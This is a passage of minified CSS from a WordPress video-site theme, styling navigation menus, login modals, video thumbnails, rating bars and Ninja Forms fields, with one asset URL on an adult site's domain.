1.5em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}img{height:auto;max-width:100%}table{margin:0 0 1.5em;width:100%}.row{max-width:100em;margin:0 auto}.button,.label,.label:visited,.pagination ul li a,.widget_categories ul li a,button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;padding:.4em .8em;color:#fff}.label:focus{color:#fff;outline:0}.widget_categories ul li a:before{content:"\f07b";font-family:fontAwesome;margin-right:.5em}.widget_categories ul li:hover a:before{content:"\f07c";margin-right:.33em}.widget_categories ul li a{margin:0 .25em .5em 0}.button.large,button.large{font-size:1.2em;padding:.75em 1em}.button:hover,.label:hover,.widget_categories ul li a,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#555!important;border-color:#555!important;transition:all .2s linear;color:#fff;outline:0}.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{background-color:#555;border-color:#555;outline:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=time],input[type=url],select,textarea{background-color:#282828;border:1px solid #282828;color:#ccc;padding:0 .8em;height:40px}textarea{min-height:13em;padding:.5em .8em}.label{font-size:.8em;padding:.2em .4em}.pagination ul li a{background-color:#333!important;border-color:#333!important;outline:0}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,textarea:focus{color:#fff;background-color:#444;outline:0;-webkit-transition:.2s linear;-ms-transition:.2s linear;transition:all .2s linear}textarea{width:100%}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}a:active,a:focus,a:hover{color:#777}a:focus{outline:dotted thin}a:active,a:hover{outline:0}#site-navigation,#site-navigation #head-mobile,#site-navigation ul,#site-navigation ul li,#site-navigation ul li a{border:0;list-style:none;line-height:1;display:block;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#site-navigation:after,#site-navigation>ul:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}#site-navigation #head-mobile,#site-navigation .button-nav{display:none}#site-navigation{clear:both;display:block;float:left;width:100%;height:3.125em;line-height:3.125em}#site-navigation ul{margin:0 auto;z-index:99999;padding:0 1.5em}#site-navigation>ul>li{float:left;border-right:1px solid #121212}#site-navigation>ul>li:first-child{border-left:1px solid #121212}#site-navigation>ul>li>a{display:block;padding:0 1.5em;line-height:50px;height:50px;color:#fff;font-size:.875em;outline:0}#site-navigation>ul>li:hover>a{color:#fff}#site-navigation>ul>li:hover{-webkit-transition:background .3s;-ms-transition:background .3s;transition:background .3s ease}#site-navigation>ul>li.has-sub>a:after{content:"\f0d7";font-family:fontAwesome;padding-left:.75em}#site-navigation>ul>li.has-sub>a:hover:after{color:#fff}#site-navigation ul ul{position:absolute;left:-9999px;background:#222;box-shadow:0 3px 3px rgba(0,0,0,.2);padding-left:0}#site-navigation ul ul li{height:0;-webkit-transition:.25s;-ms-transition:.25s;transition:all .25s ease}#site-navigation ul ul li a:before{content:""}#site-navigation ul ul li a:focus,#site-navigation ul ul li a:hover{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#site-navigation li:hover>ul{left:auto;width:100%}#site-navigation li:hover>ul>li{height:auto}#site-navigation ul ul ul{margin-left:100%;top:0}#site-navigation ul ul li a{padding:11px 15px;font-size:14px;text-decoration:none;color:#ddd;font-weight:400;line-height:20px;min-width:100%}#site-navigation ul ul li:last-child>a{border-bottom:0}#site-navigation ul ul li a:hover,#site-navigation ul ul li:hover>a{color:#fff}#site-navigation ul ul li.has-sub>a:after{content:"\f0da";font-family:fontAwesome;position:absolute;right:11px}#site-navigation ul ul li.has-sub>a:focus:after,#site-navigation ul ul li.has-sub>a:hover:after{color:#fff}#site-navigation ul li.has-sub ul li.has-sub ul li:hover,#site-navigation ul ul li.has-sub:hover{background:#363636}@media screen and (max-width:991.98px){#site-navigation{width:100%}#site-navigation ul{background:#222;width:100%;padding:0;display:none;top:70px;left:20px}#site-navigation ul li{width:100%;border-bottom:1px solid #121212}#site-navigation ul li:hover{background:#363636}#site-navigation li:hover>ul>li,#site-navigation ul ul li{height:auto}#site-navigation ul li a,#site-navigation ul ul li a{width:100%;border-bottom:0}#site-navigation>ul>li{float:none}#site-navigation ul ul li a{padding-left:25px}#site-navigation ul ul li{background:#333!important}#site-navigation ul ul li:hover{background:#363636!important}#site-navigation ul ul ul li a{padding-left:35px}#site-navigation ul ul li a{color:#ddd;background:0 0}#site-navigation ul ul li.active>a,#site-navigation ul ul li:hover>a{color:#fff}#site-navigation ul ul,#site-navigation ul ul ul{position:relative;left:0;width:100%;margin:0;text-align:left;top:0}#site-navigation ul ul>li.has-sub>a:after,#site-navigation ul ul>li.has-sub>a:before,#site-navigation>ul>li.has-sub>a:after,#site-navigation>ul>li.has-sub>a:before{display:none}#site-navigation #head-mobile{display:block;padding:0;color:#ddd;font-size:12px;font-weight:700}#site-navigation .button-nav{display:block;background-color:inherit;border:none;position:absolute;right:0;top:-10px;cursor:pointer;height:50px;line-height:50px;width:48px}#site-navigation .button-nav:after{position:absolute;top:23px;right:14px;display:block;height:9px;width:20px;border-top:2px solid #ddd;border-bottom:2px solid #ddd;content:''}#site-navigation .button-nav:before{-webkit-transition:.3s;-ms-transition:.3s;transition:all .3s ease;position:absolute;top:16px;right:14px;display:block;height:2px;width:20px;background:#ddd;content:''}#site-navigation .button-nav.menu-opened:after{-webkit-transition:.3s;-ms-transition:.3s;transition:all .3s ease;top:23px;border:0;height:2px;width:19px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#site-navigation .button-nav.menu-opened:before{top:23px;background:#fff;width:19px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#site-navigation .submenu-button{position:absolute;z-index:99;right:0;top:0;display:block;border-left:1px solid #121212;height:50px;width:48px;cursor:pointer}#site-navigation .submenu-button.submenu-opened{background:#262626}#site-navigation ul ul .submenu-button{height:34px;width:34px}#site-navigation .submenu-button:after{position:absolute;top:24px;right:19px;width:8px;height:2px;display:block;background:#ddd;content:''}#site-navigation ul ul .submenu-button:after{top:15px;right:13px}#site-navigation .submenu-button.submenu-opened:after{background:#fff}#site-navigation .submenu-button:before{position:absolute;top:21px;right:22px;display:block;width:2px;height:8px;background:#ddd;content:''}#site-navigation ul ul .submenu-button:before{top:12px;right:16px}#site-navigation .submenu-button.submenu-opened:before{display:none}#site-navigation ul ul ul li.active a{border-left:none}#site-navigation>ul ul>li.has-sub>ul>li.active>a,#site-navigation>ul>li.has-sub>ul>li.active>a{border-top:none}}.pagination{clear:both;display:table;margin:0 auto}.pagination ul{list-style:none;overflow:hidden;padding:2em 0 0}.pagination ul li{float:left;margin:0 .5em .5em;display:block}.pagination ul li a{display:block;padding:.5em 1em}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignright{display:inline;float:right;margin-left:1.5em}.clear:after,.clear:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em;position:relative}.widget-title{background:#282828;color:#fff;padding:.4em .8em;font-size:1.1em;font-weight:400;border-left-width:6px;border-left-style:solid}.widget select{max-width:100%}.widget_categories ul{list-style:none;margin:0;padding:0;overflow:hidden}.widget_categories ul li a{display:inline-block;float:left;font-size:.9em;margin-right:10px;outline:0}.bx-wrapper{position:relative;margin-top:1px;margin-bottom:.75em;height:180px}.bx-viewport{box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 6px 0 rgba(0,0,0,.19);border-bottom:1px solid #151515;height:180px!important}.bx-viewport .slide{position:relative;border-right:1px solid #151515}.bx-viewport .slide a{display:block}.bx-viewport .slide img{cursor:pointer;width:100%;height:180px}.bx-caption{position:absolute;bottom:4px;background:rgba(0,0,0,.7);width:100%;text-align:center;font-size:.875em;height:30px;line-height:26px;padding:0 5px}#content{margin-top:1em}.site-branding,.site-content{padding:1em 1.5em;overflow:hidden}.site-branding{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;justify-content:space-between;min-height:7em}.site-branding .happy-header,.site-branding .header-search,.site-branding .logo{align-self:center;width:100%}.happy-header-mobile{line-height:0}.happy-footer-mobile,.happy-header-mobile{display:none}.site-branding .happy-header{text-align:right}.site-branding .logo a{display:inline-block;color:#e5e5e5;outline:0}.site-branding .logo i{margin-right:0}.site-branding .header-search input{width:70%;float:left}.site-branding .header-search input#searchsubmit{width:45px}.hentry{margin:0 0 1.5em}img[data-src].loaded{opacity:1;transition:opacity .25s ease-in-out}.page-header{margin-bottom:1em;position:relative}.thumb-block{float:left}.thumb-block .entry-header{font-weight:400;text-align:center;height:3.5em;overflow:hidden;color:#ddd;display:block;padding:.5em 0 0;font-size:.875em}.thumb-block .post-thumbnail{line-height:0;position:relative;overflow:hidden;width:100%;height:0;background-color:#000}.thumb-block .post-thumbnail img{width:100%;z-index:10}.thumb-block .post-thumbnail .wpst-trailer{width:100%;object-fit:fill}.video-debounce-bar{position:absolute;z-index:200;top:0;left:0;height:3px;width:0%;opacity:.5;background:#fff}.video-debounce-bar--wait{animation:.5s ease-in-out forwards debounce-bar-load,.5s ease-in-out 1s forwards debounce-bar-hide}@keyframes debounce-bar-load{0%{width:0%}100%{width:100%}}@keyframes debounce-bar-hide{0%{top:0}100%{top:-100%}}.video-preview{position:absolute;z-index:0;left:0;top:0;width:100%;height:100%}.video-img--hidden{opacity:0!important;transition:opacity .25s ease-in!important}.rating-bar-meter{-webkit-transition:width .3s ease-in-out;-moz-transition:width .3s ease-in-out;-ms-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.thumb-block .rating-bar-meter{display:none}.thumb-block:hover .rating-bar-meter{display:block}span.duration,span.hd-video,span.views{background:rgba(0,0,0,.8);color:#fff;position:absolute;bottom:5px;left:5px;padding:.2em .4em;font-size:.75em;z-index:20}span.duration{left:inherit;right:5px}span.hd-video{font-weight:900;padding:10px 5px;top:5px;right:5px;left:inherit;bottom:inherit;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}#sidebar span.hd-video{font-size:.65em;padding:8px 3px}.bx-wrapper span.hd-video{padding:2px 5px}span.duration i,span.views i{position:relative;top:-1px}#filters .filters-options,#filters .filters-select{background-color:#333!important;border:1px solid #333;text-align:center;font-size:75%;color:#fff;height:1.5em}.rating-bar-meter{height:1.3em;-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#filters{position:absolute;right:.45em;top:.45em}#filters .filters-select{background-color:#181818!important;position:relative;display:inline-block;cursor:pointer;height:auto;padding:.25em 1em}#filters .filters-select:after{content:"\f0d7";font-family:fontAwesome;margin-left:.3em}#filters .filters-options{display:none;background-color:#222!important;border-top:8px solid #282828!important;border-color:#282828!important;border-width:1px;position:absolute;z-index:99999;right:-9px;top:100%;height:auto;font-size:inherit;box-shadow:none}#filters .filters-options span,#filters .filters-select:hover .filters-options{display:block}#filters .filters-options span{width:160px;text-align:right}#filters .filters-options span a{color:#eee;padding:.75em 1em;display:block}span.post-like{color:#777}span.post-like{font-size:1.3em}.rating-result{width:80%;margin-top:.4em;overflow:hidden}.rating-result .likes,.rating-result .percentage{float:left;font-size:.875em}.rating-result .likes{text-align:right;float:right}.rating-result .likes_count{margin-right:.4em}.clear{clear:both}.happy-sidebar{margin-top:.9em}.site-footer{background:#222;padding:2em 0;margin-top:3em;box-shadow:0 0 6px 6px rgba(0,0,0,.12);clear:both;width:100%}.site-footer .row{padding:0 1.5em}.site-footer .widget-title{box-shadow:none;margin-top:0}.site-footer .site-info{clear:both;text-align:center;font-size:.9em;padding-top:1em}.happy-footer{text-align:center;margin-bottom:1.5em}.responsive-player{position:relative;padding-bottom:56.25%;height:0}.responsive-player iframe{position:absolute;top:0;left:0;width:100%;height:100%}.happy-inside-player{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:400;display:flex;width:100%;justify-content:center;align-items:center;padding-bottom:40px}.happy-inside-player a{display:block;line-height:0}#sidebar{margin-top:-.9em}.breadcrumbs-area{height:30px;line-height:28px;background-color:#333!important;border:1px solid #333;border-left:none;border-right:none;margin-bottom:1em}#breadcrumbs{list-style:none;overflow:hidden;font-size:.8em!important;text-align:left;margin:0;padding:0 2em}#breadcrumbs .current,#breadcrumbs a{display:inline-block;vertical-align:middle;margin:0 10px;outline:0}#breadcrumbs .separator i{margin:0;position:relative;top:1px}#back-to-top{position:fixed;bottom:40px;right:40px;z-index:9999;text-align:center;cursor:pointer;text-decoration:none;transition:opacity .2s ease-out;opacity:0}#back-to-top i{position:relative;top:-1px}#back-to-top.show{opacity:1}#back-to-top i{margin-right:0}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.modal-dialog{position:relative;width:auto;margin:30px 10px}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-content{position:relative;background-color:#333;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #151515;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-body{position:relative;padding:40px}.modal-body label{display:block;font-size:.875em;margin-bottom:5px}.modal-body input{display:block;width:100%}.modal-body .lost-password a{font-size:.875em}.wpst-reset-password p{font-size:.875em}.modal-footer{padding:20px 40px;text-align:center;border-top:2px solid #252525}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.wpst-login,.wpst-login-footer,.wpst-register,.wpst-register-footer,.wpst-reset-password{display:none}div[data-active-tab="#wpst-login"] .wpst-login,div[data-active-tab="#wpst-login"] .wpst-register-footer,div[data-active-tab="#wpst-register"] .wpst-login-footer,div[data-active-tab="#wpst-register"] .wpst-register,div[data-active-tab="#wpst-reset-password"] .wpst-login-footer,div[data-active-tab="#wpst-reset-password"] .wpst-reset-password{display:block}.wpst-loading{display:none}.alert>p,.alert>ul{margin-bottom:0}#wpst-user-modal h3{clear:none;margin:0 0 20px;border-bottom:3px solid #444;padding-bottom:10px;color:#eee}#wpst-user-modal a.close{position:absolute;top:10px;right:10px;font-size:20px;background:0 0}.form-field{margin:20px 0;position:relative}@media (min-width:768px){.modal-dialog{width:600px;margin:70px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.cat-icon a:before,.home-icon a:before,.star-icon a:before{font-family:fontAwesome;margin-right:.4em}.home-icon a:before{content:"\f015"}.cat-icon a:before{content:"\f07b"}.star-icon a:before{content:"\f005"}.widget-title{box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 6px 0 rgba(0,0,0,.19)}.widget-title{margin-top:0}h1.widget-title i{margin-right:.4em}.widget-area .widget-title{margin-top:1em}.fa-input{font-family:FontAwesome,'Helvetica Neue',Helvetica,Arial,sans-serif}iframe,object{max-width:100%}.gallery,.wp-block-gallery{margin-bottom:1.5em;opacity:0;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-ms-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}@media only screen and (max-width :767.98px){.site-header{position:relative}.site-branding{height:auto;max-height:inherit;display:block;clear:both}.site-branding,.site-content{padding:10px}.site-branding .header-search{text-align:center;margin:1em auto}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:90%}.site-branding .header-search input{width:calc(98% - 45px);float:none}.site-branding .header-search input#searchsubmit{position:relative;top:0;left:-5px}.site-branding .happy-header{margin:2em auto 0}#site-navigation{position:absolute;top:36px;right:20px;float:none;height:0;border:0!important}#site-navigation.membership-enabled{top:70px}.logo .site-title{width:110%}.logo .site-title a{font-size:26px!important}.logo p.site-description{margin-top:5px}#content{margin-top:0}.thumb-block{width:50%;padding:5px;margin-bottom:3%}.thumb-block.full-width{width:100%}.thumb-block a{display:block}.main-navigation{margin:0 0 .5em}.happy-header-mobile{margin:0 auto 20px;text-align:center;display:block}.happy-footer-mobile{margin:0 auto;text-align:center;display:block}.happy-footer,.happy-header,.happy-inside-player{display:none}.happy-sidebar{text-align:center}.pagination ul li{margin:0 .5em 1em}#sidebar{margin:40px 0;clear:both;overflow:hidden}.widget_categories ul li a{padding:.75em 1em;margin:0 1em 1em 0}.breadcrumbs-area{display:none}.video-description{margin-bottom:1em}.video-description p{font-size:.9em}.happy-inside-player{width:90%}.tags{margin-top:1em}.rating-result{width:100%}.site-footer{margin-top:0}.site-footer .widget-title{margin-top:1em}.happy-footer{margin-bottom:.5em}.next-photo,.prev-photo{display:none}}@media (min-width:768px) and (max-width:991.98px){.site-header{position:relative}.site-branding{height:auto;max-height:inherit;display:block;clear:both}.site-branding .logo{margin:0 auto 30px}.site-branding .happy-header,.site-branding .header-search{text-align:center;margin:1em auto}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:100%}.site-branding .header-search input{width:calc(99% - 45px);float:none}.site-branding .header-search input#searchsubmit{position:relative;top:0;left:-5px}#site-navigation{position:absolute;top:75px;right:20px;float:none;height:0;border:0!important}#site-navigation ul{top:55px;left:20px}.site-title a{font-size:inherit}.site-branding .happy-header{margin:2em auto .5em;display:none}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.thumb-block{width:33.333333%;padding:5px;margin-bottom:3%}.thumb-block a{display:block}#sidebar{margin-top:2em}.breadcrumbs-area{display:none}.happy-header-mobile,.happy-sidebar{text-align:center;display:block}.happy-footer-mobile{margin:0 auto;text-align:center;display:block}.happy-footer{display:none}.site-content .widget-area{float:none;width:100%}.site-footer .widget-title{margin-top:1em}}@media (min-width:992px) and (max-width:1199.98px){#content{min-height:40em}.site-branding .logo{margin-right:1em}.site-branding .logo,.site-branding .logo a,.site-branding .logo img{width:90%}.content-area{float:left;margin:0 -21em 0 0;width:100%}.content-area.with-sidebar-left{float:right;margin:0 0 0 -21em}.site-main.with-sidebar-left{margin:0 0 0 21em}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.site-content .widget-area.with-sidebar-left{float:left}.thumb-block{width:25%;padding:5px;margin-bottom:2%}#sidebar .thumb-block{width:50%}#sidebar .thumb-block .entry-header,#sidebar span.duration,#sidebar span.views,.site-footer span.duration,.site-footer span.views{display:none}}@media (min-width:1200px){#content{min-height:40em}.content-area{float:left;margin:0 -21em 0 0;width:100%}.content-area.with-sidebar-left{float:right;margin:0 0 0 -21em}.site-main.with-sidebar-left{margin:0 0 0 21em}.site-content .widget-area{float:right;overflow:hidden;width:18.75em}.site-content .widget-area.with-sidebar-left{float:left}.thumb-block{width:20%;padding:5px;margin-bottom:1%}#sidebar .thumb-block{width:50%}#sidebar .thumb-block .entry-header,#sidebar span.duration,#sidebar span.views,.site-footer span.duration,.site-footer span.views{display:none}}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-admin-links:before{content:"\f103"}.dashicons-admin-media:before{content:"\f104"}.dashicons-arrow-down:before{content:"\f140"}.dashicons-dismiss:before{content:"\f153"}.dashicons-editor-aligncenter:before{content:"\f207"}.dashicons-editor-alignleft:before{content:"\f206"}.dashicons-editor-alignright:before{content:"\f208"}.dashicons-editor-bold:before{content:"\f200"}.dashicons-editor-code:before{content:"\f475"}.dashicons-editor-indent:before{content:"\f222"}.dashicons-editor-italic:before{content:"\f201"}.dashicons-editor-justify:before{content:"\f214"}.dashicons-editor-ol:before{content:"\f204"}.dashicons-editor-outdent:before{content:"\f221"}.dashicons-editor-paragraph:before{content:"\f476"}.dashicons-editor-removeformatting:before{content:"\f218"}.dashicons-editor-table:before{content:"\f535"}.dashicons-editor-ul:before{content:"\f203"}.dashicons-editor-underline:before{content:"\f213"}.dashicons-editor-unlink:before{content:"\f225"}.dashicons-minus:before{content:"\f460"}.dashicons-redo:before{content:"\f172"}.dashicons-undo:before{content:"\f171"}.ninja-forms-form-wrap *,.ninja-forms-form-wrap :after,.ninja-forms-form-wrap :before{-ms-box-sizing:border-box;box-sizing:border-box}.nf-response-msg{display:none}.nf-field-container{clear:both;position:relative;margin-bottom:25px}.nf-field-container:after{clear:both;content:"";display:block}.nf-field-container.hidden-container,.nf-field-container.hr-container{margin:0;height:auto}#ninja_forms_required_items.hidden-container .nf-field-label,#ninja_forms_required_items.hr-container .nf-field-label,#ninja_forms_required_items.html-container .nf-field-label,.nf-field-container.hidden-container .nf-field-label,.nf-field-container.hr-container .nf-field-label,.nf-field-container.html-container .nf-field-label{display:none}.nf-field-label label{font-weight:700;margin:0;padding:0}.nf-field-element{position:relative}.nf-field-element input,.nf-field-element select,.nf-field-element textarea{margin:0;width:auto;height:auto;vertical-align:inherit}.nf-field-element textarea{height:200px}.nf-field-description p:last-child{margin:0}.nf-help{background:url(https://www.porno-von-nebenan.net/wp-content/plugins/ninja-forms/assets/img/help-info.png) no-repeat;display:inline-block;width:16px;height:16px}.nf-input-limit{font-size:12px;margin-top:5px}.nf-after-field .nf-error-msg{margin-right:10px}.list-checkbox-wrap .nf-field-element li,.list-checkbox-wrap .nf-field-element ul,.list-image-wrap .nf-field-element li,.list-image-wrap .nf-field-element ul,.list-radio-wrap .nf-field-element li,.list-radio-wrap .nf-field-element ul{list-style:none!important;margin:0!important;padding:0!important}.list-checkbox-wrap .nf-field-element li input,.list-checkbox-wrap .nf-field-element ul input,.list-image-wrap .nf-field-element li input,.list-image-wrap .nf-field-element ul input,.list-radio-wrap .nf-field-element li input,.list-radio-wrap .nf-field-element ul input{margin-right:5px}.list-checkbox-wrap .nf-field-element li,.list-image-wrap .nf-field-element li,.list-radio-wrap .nf-field-element li{padding-left:10px;margin:0 0 5px!important;text-indent:0!important}.list-checkbox-wrap .nf-field-element li label,.list-image-wrap .nf-field-element li label,.list-radio-wrap .nf-field-element li label{display:block;float:none;width:auto;margin-left:1.5em}.list-checkbox-wrap .nf-field-element li input,.list-image-wrap .nf-field-element li input,.list-radio-wrap .nf-field-element li input{width:auto!important;float:left;margin-top:.25em}.nf-form-hp{position:absolute;visibility:hidden}.nf-error-msg,.ninja-forms-req-symbol{color:#e80000}.nf-error .ninja-forms-field,.nf-error.listimage-wrap .nf-field-element ul{border:1px solid #e80000}.nf-field-submit-error{padding:15px}.ninja-forms-noscript-message{background:#f1f1f1;border:4px dashed #ccc;color:#333;display:block;font-size:20px;margin:20px 0;padding:40px;text-align:center}.nf-form-cont .first{clear:both;margin-left:0}.nf-form-wrap .dropdown-menu{position:absolute;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175)}.nf-form-wrap .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.nf-form-wrap .dropdown-menu>li>a:focus,.nf-form-wrap .dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.nf-form-wrap .dropdown-menu>.active>a,.nf-form-wrap .dropdown-menu>.active>a:focus,.nf-form-wrap .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.nf-form-wrap .dropdown-menu>.disabled>a,.nf-form-wrap .dropdown-menu>.disabled>a:focus,.nf-form-wrap .dropdown-menu>.disabled>a:hover{color:#777}.nf-form-wrap .dropdown-menu>.disabled>a:focus,.nf-form-wrap .dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.nf-form-wrap .open>.dropdown-menu{display:block}.nf-form-wrap .open>a{outline:0}.field-wrap{display:flex}.field-wrap>label{display:block}.field-wrap select,.field-wrap textarea,.field-wrap>div input{width:100%}.field-wrap>div input[type=checkbox]{width:auto}.field-wrap button,.field-wrap input[type=button],.field-wrap input[type=submit]{width:auto}.nf-field-label{order:5}.nf-field-description{width:100%;order:10}.nf-field-element{order:15}.label-above .nf-field-label{margin-bottom:10px}.label-below .nf-field-label{margin-top:10px;order:15}.label-below .nf-field-element{order:5}.label-hidden .field-wrap{flex-wrap:wrap}.label-hidden .nf-field-label{height:0;margin:0!important;width:100%;visibility:hidden}.label-hidden .nf-field-description{width:100%;order:20}.label-hidden .nf-field-element{width:100%}.label-left .nf-field-label{display:flex;flex-direction:row;align-items:center;padding-right:2%;text-align:right;width:35%;order:5}.label-left .nf-field-label label{width:100%}.label-left .nf-field-description{margin-left:35%}.label-left .nf-field-element{display:inline-block;width:65%;order:10}.label-right .nf-field-label{display:flex;flex-direction:row;align-items:center;padding-left:2%;width:35%;order:10}.label-right .nf-field-description{margin-right:35%;order:15}.label-right .nf-field-element{display:inline-block;width:65%;order:5}.label-right .checkbox-wrap .nf-field-label{width:auto}.label-right .checkbox-wrap .nf-field-element{width:20px}.label-above .nf-field-element,.label-below .nf-field-element{margin:0;width:100%}.label-left .listcheckbox-wrap .nf-field-label,.label-left .listradio-wrap .nf-field-label,.label-left .textarea-wrap .nf-field-label,.label-right .listcheckbox-wrap .nf-field-label,.label-right .listradio-wrap .nf-field-label,.label-right .textarea-wrap .nf-field-label{align-items:flex-start}.label-left .textarea-wrap .nf-field-label,.label-right .textarea-wrap .nf-field-label{margin-top:5px}.label-left .hr-wrap .nf-field-element,.label-left .html-wrap .nf-field-element,.label-right .hr-wrap .nf-field-element,.label-right .html-wrap .nf-field-element{display:block;margin:0;width:100%}.nf-repeater-fieldsets fieldset{margin-bottom:1em}.nf-remove-fieldset{color:red;font-size:1.5em;background-color:transparent;border:thin solid red;padding:.1em .4em;float:right;margin-top:-1em}.nf-breadcrumbs,.nf-next-previous{content:"";list-style-type:none!important;margin:20px 0!important;padding:0!important}.nf-breadcrumbs::after,.nf-next-previous::after{clear:both;content:"";display:block}.nf-breadcrumbs li,.nf-next-previous li{content:"";list-style-type:none!important;margin:0!important;padding:0!important}.nf-next-previous li.nf-previous-item{float:left}.nf-next-previous li.nf-next-item{float:right}.nf-breadcrumbs li{float:left}.nf-breadcrumbs li a{display:inline-block;font-size:16px;margin-right:16px;margin-bottom:10px;text-decoration:none}.nf-breadcrumbs li:last-child a{margin-right:0}.nf-breadcrumbs li.active a{font-weight:700}.nf-progress-container{margin-top:20px;width:100%;border:1px solid #bbb}.nf-progress{height:20px;background-color:#329ad1}video::-webkit-media-controls-panel{z-index:2}.site-title{margin:0;font-size:1.4em;font-weight:700;text-shadow:3px 3px 5px rgba(255,255,255,.4)}.site-description{text-shadow:3px 3px 5px rgba(255,255,255,.4)}@media only screen and (max-width:767.98px){.logo .site-title{width:110%}}#site-navigation ul{max-width:100em}.city-icon a:before{content:"\f1ad";font-family:fontAwesome;margin-right:.4em}.widget-title{margin:1em 0}.nf-previous{display:none}.nf-form-fields-required{display:none}.nf-next{background:linear-gradient(45deg,#4caf50,#8bc34a)!important;border:none!important;color:#fff!important;padding:10px 20px!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;font-size:16px!important;margin:4px 2px!important;cursor:pointer!important;border-radius:4px!important}#nf-field-53.ninja-forms-field.nf-element{background:linear-gradient(45deg,#4caf50,#8bc34a)!important;border:none!important;color:#fff!important;padding:10px 20px!important;text-align:center!important;text-decoration:none!important;display:inline-block!important;font-size:16px!important;margin:4px 